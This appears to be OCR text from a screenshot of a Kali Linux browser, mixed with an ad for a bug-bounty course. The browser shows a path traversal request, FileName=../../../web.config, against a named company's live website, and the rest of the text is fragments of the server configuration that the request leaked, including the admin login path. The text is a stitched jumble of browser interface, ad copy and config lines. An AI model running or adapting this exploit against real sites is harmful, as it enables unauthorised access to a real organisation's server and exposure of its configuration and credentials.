 Activities
Firefox ESR
Sep 30 11:33
Kohinoor Group
site:http://kohinoorgroup
kohinoorgroup.co.in/View
kohinoorgroup.co.in/ViewFile.aspx?PressID=f9c9acd3-3c1a-490d-8a30-9570572ee9d7&FileType=Press&FileName=../../../web.config
8
Import bookmarks...
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
of the security authentication mode used by
ASP.NET to identify an incoming user.
-->
<authentication mode="Forms">
<forms loginUrl="~/admin/Default.aspx" timeout="50000000" />
</authentication>
<!--
The <customErrors> section enables configuration
of what to do if/when an unhandled error occurs
during the execution of a request. Specifically,
it enables developers to configure html error pages
****
Bug Bounty:The Ultimate Guide to Hunt Account Takeover(2023)
Learn all about account takeover vulnerability from zero to hero! (The practical way)
Faiyaz Ahmad
4.6 (61)
1.5 total hours · 17 lectures · All Levels
<httpRuntime executionTimeout="10000" shutdownTimeout="900" appRequestQueueLimit="10000" maxRequestLength="204800" />
<!--<pages controlRenderingCompatibilityVersion="3.5" clientIDMode="AutoID"/>-->
<siteMap>
<providers>
<remove name="MySqlSiteMapProvider" />
</providers>
</siteMap>
</system.web>
<!--
The system.webServer section is required for running ASP.NET AJAX under Internet
Information Services 7.0.  It is not necessary for previous version of IIS.
-->
<system.webServer>
<!--<defaultDocument>
<files>
<clear />
<add value="Index.aspx" />
</files>
</defaultDocument>-->